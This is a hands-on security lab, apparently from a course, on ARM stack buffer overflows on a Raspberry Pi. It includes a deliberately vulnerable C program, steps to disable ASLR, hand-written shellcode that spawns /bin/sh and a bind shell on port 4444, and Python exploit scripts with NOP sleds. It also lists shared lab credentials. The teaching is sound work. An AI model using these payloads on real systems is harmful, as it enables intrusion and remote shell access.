https://www.raspberrypi.org/documentation/configuration/wireless/headless.md
Connect to your Pi with SSH using these credentials:
Username: pi
Password: raspberry
Pi in the Sky
You can connect to a Pi in our classroom like this:The password is notraspberry
ssh pi@ad.samsclass.info -p 11130vnc://ad.samsclass.info:11131Thanks to 7Lowe for the name :)
mkdir YOURNAME
cd YOURNAME
In your SSH session, execute this command:
nano pwd3.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <ctype.h>

char hex[801], raw[401];
int len;

void hex2raw() {
	printf("Enter password in hex:");
	int i, j1, j2, k, n;
	fgets(hex, 800, stdin);
	n = strlen(hex);
	printf("Input length: %d\n", n);
	if ( (n < 3) || (n%2 == 0) ) {
		printf("ERROR: Input length must be even.\n");
		exit(1);
	}
	len = n/2;
	for(i=0; i<n; i++) {
		hex[i] = tolower(hex[i]);
	}
	printf("You entered: %s\n", hex);
	for(i=0; i<n-1; i+=2) {
		j1 = hex[i] - '0';
		if (j1 > 9) { j1 = 10 + hex[i] - 'a'; }
		j2 = hex[i+1] - '0';
		if (j2 > 9) { j2 = 10 + hex[i+1] - 'a'; }
		k = 16*j1 + j2;
		if (k < 0 || k > 255) {
			printf("ERROR: Illegal characters encountered: %c%c.\n",
				hex[i], hex[i+1]);
			exit(1);
		}
		raw[i/2] = k;
	}
}

void test_pw() {
    int i;
    char password[10];
    memcpy(password, raw, len);
    printf("Stack: Password at: %p\n", password);
    printf("Text: test_pw at: %p\n", test_pw);
    printf("Global: raw at: %p\n", raw);
}

void main() {
    hex2raw();
    test_pw();
    printf("All done!\n");
}
Now execute these commands:


gcc -g -o pwd3 pwd3.c

./pwd3
414243
Execute these commands:

gdb -q pwd3
list 35,45
A classic stack buffer overflow happens here, as the "raw" data is copied into the "password" string without correctly limiting its length.
Execute these commands, one at a time, to set a breakpoint after the "memcpy: command, run the program with a short password, and examine the stack:
break 45
run
41414141
x/50x $sp



To see it in action, run the "pwd3" program several times with a password of 41. The password address is different every time, as shown below.
ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
In a Terminal, execute these commands, as shown below.

Run the "pwd32" program several times again with a password of 41. The password address is now the same every time, as shown below.sudo su - echo 0 > /proc/sys/kernel/randomize_va_space exit
As shown here, ARM system calls operate this way:
- #4 write(int fd, const void *buf, size_t count)
- #1 _exit(int status)
- #11 execve(const char *pathname, char *const argv[], char *const envp[])
- #281 socket(int domain, int type, int protocol)
- #282 bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen)
- #284 listen(int sockfd, int backlog)
- #285 accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen)
- #63 dup3(int oldfd, int newfd, int flags)
In your SSH session, execute this command:
nano write.s
.text
.global _start

_start:
   mov r0, #1               // STDOUT
   adr r1, hello            // memory address of string
   mov r2, #6               // size of string
   mov r7, #4               // write syscall #
   svc #0                   // invoke syscall

_exit:
   mov r7, #1               // exit syscall #
   svc 0                    // invoke syscall

hello:
.ascii "HELLO\0"

Execute these commands to compile, link, and run your shellcode, and to see its disassembly.
as write.s -o write.o
ld write.o -o write
./write
objdump -d write
Notice the shellcode bytes, outlined in yellow in the image below. Each instruction is 32 bits long, and there are a lot of null bytes. This sort of shellcode can't be used in normal string injection situations, but it will work for our "pwd3" program.
Execute these commands to extract and print out the shellcode in hexadecimal:
objcopy -O binary write write.bin
xxd -ps write.bin

In your SSH session, execute this command:

nano pwd3a.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30

buf =  "0100a0e310108fe20620a0e30470a0e3000000ef0170a0e3000000ef4845"
buf += "4c4c4f000000"

print prefix + eip + nopsled + buf

Execute this command to run the exploit:
python pwd3a.py | ./pwd3
python pwd3a.py > pwd3a
gdb -q pwd3
run < pwd3a
At the (gdb) prompt, execute these commands:
list 35,45
break 45
run < pwd3a
x/50x $sp
Note the return pointer, outlined in green in the image below.
Execute this command, entering the correct address of the return pointer on your system.
x/20i 0x7efff2b0
The last line is strange, because it's not actually a machine language instruction--it's an ASCII string.
To see the string, Execute this command, entering the correct address of the last displayed instruction on your system.
x/s 0x7efff2fc

Executable Stack
Why did this work? gcc should not allow code on the stack to execute by default, but, as shown below, it does.This is a known problem with the Raspberry Pi.
ED 413.1: Send a BEL Character (5 pts)
Use the form below. Send a string 20 characters long ending in a BEL (ASCII code 7) to see the flag.ED 413.2: Run the win() Function (10 pts)
Redirect execution to the win() function to see the flag.
Hints
- It's easier to use the direct URL instead of the form, like http://ad.samsclass.info:11111/ED413.2.php?string=414141&submit=debug

In your SSH session, execute this command:
nano execve.s
.section .text
.global _start

_start:
   adr r0, binsh    // Address of "/bin/sh"
   eor r1, r1, r1   // r1 = 0
   eor r2, r2, r2   // r2 = 0
   mov r7, #11      // execve syscall #
   svc #0           // invoke syscall

binsh:
.ascii "/bin/sh\0"
Execute these commands to compile, link, and run your shellcode, and to see its disassembly.
as execve.s -o execve.o
ld execve.o -o execve
./execve
exit
objdump -d execve
Execute these commands to extract and print out the shellcode in hexadecimal:
objcopy -O binary execve execve.bin
xxd -ps execve.bin

nano pwd3b.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30

buf =  "0c008fe2011021e0022022e00b70a0e3000000ef2f62696e2f736800"

print prefix + eip + nopsled + buf
Execute this command to display the exploit:
python pwd3b.py
Highlight it and copy it into the Clipboard.

Execute this command to launch pwd3:
./pwd3
The dash shell opens, as shown below. Type exit to exit from it.
In your SSH session, execute this command:
nano bind.s
.section .text
.global _start

_start:
       // socket(2, 1, 0)
    mov  r0, #2
    mov  r1, #1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #81
    svc  #0
    mov  r3, r0

       // bind(fd, &sockaddr, 16)
    adr  r1, struct_addr
    mov  r2, #16
    mov  r7, #200
    add  r7, #82
    svc  #0

       // listen(host_sockid, 2)
    mov  r0, r3
    mov  r1, #2
    mov  r7, #200
    add  r7, #84
    svc  #0

       // accept(host_sockid, 0, 0)
    mov  r0, r3
    eor  r1, r1, r1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #85
    svc  #0

    mov  r3, r0
    mov  r1, #3
    mov  r7, #63

    duploop:
       // dup2(client_sockid, 2)
       // -> dup2(client_sockid, 1)
       // -> dup2(client_sockid, 0)
    mov  r0, r3
    sub  r1, r1, #1
    svc  #0
    cmp  r1, r2
    bne  duploop

       // execve("/bin/sh", 0, 0)
    adr  r0, spawn
    mov  r7, #11
    svc  #0

struct_addr:
.ascii "\x02\x00"   // AF_INET = 2 for IPv4
.ascii "\x11\x5c"   // Port 4444 in hex
.byte 0,0,0,0		// IP address

spawn:
.ascii "/bin/sh\0"
as -o bind.o bind.s
ld -o bind bind.o

./bind &
ss -ltnp| sed 's/ */ /g'

Execute these commands to extract and print out the shellcode in hexadecimal:
objcopy -O binary bind bind.bin
xxd -ps bind.bin

nc 127.0.0.1 4444
whoami
exit
nano pwd3c.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30

buf =  "0200a0e30110a0e3022022e0c870a0e3517087e2000000ef0030a0e16xxx"
buf += "8fe21020a0e3c870a0e3527087e2000000ef0300a0e10210a0e3c870axxx"
buf += "547087e2000000ef0300a0e1011021e0022022e0c870a0e3557087e20xxx"
buf += "00ef0030a0e10310a0e33f70a0e30300a0e1011041e2000000ef02005xxx"
buf += "faffff1a0c008fe20b70a0e3000000ef0200115c000000002f62696e2xxx"
buf += "6800"

print prefix + eip + nopsled + buf
Execute these commands to run the exploit and display the results:

python pwd3c.py | ./pwd3 &
ss -ltnp| sed 's/  */ /g'

nc 127.0.0.1 4444
whoami
exit

python pwd3c.py
Highlight it and copy it into the Clipboard.
Flag ED 413.3: New Program (15 pts)
Execute these commands to launch pwd3 in the debugger:At the "Password" prompt, paste in the exploit code and press Enter.Open another SSH session to your Raspberry Pi and execute this command:
The flag is covered by a green rectangle in the image below.